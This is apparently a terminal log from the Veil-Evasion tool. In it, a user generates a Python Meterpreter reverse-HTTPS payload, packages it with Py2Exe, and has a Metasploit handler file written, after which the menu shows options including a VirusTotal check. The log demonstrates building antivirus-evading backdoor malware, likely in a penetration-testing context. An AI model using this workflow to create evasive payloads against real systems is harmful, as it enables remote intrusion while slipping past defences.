 [python/meterpreter/rev_https>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): kkk
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[?] How would you like to create your payload executable?
1 - PyInstaller (default)
2 - Py2Exe
[>] Please enter the number of your choice: 2
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: python
[*] Payload Module: python/meterpreter/rev_https
py2exe files 'setup.py' and 'runme.bat' written to:
/var/lib/veil/output/source/
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/kkk.rc
Hit enter to continue...
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Veil-Evasion Menu
41 payloads loaded
Available Commands:
back Go to Veil's main menu
checkvt Check VirusTotal.com against generated hashes
clean Remove generated artifacts
exit Completely exit Veil
info Information on a specific payload
list List available payloads
use Use a specific payload
Veil/Evasion>: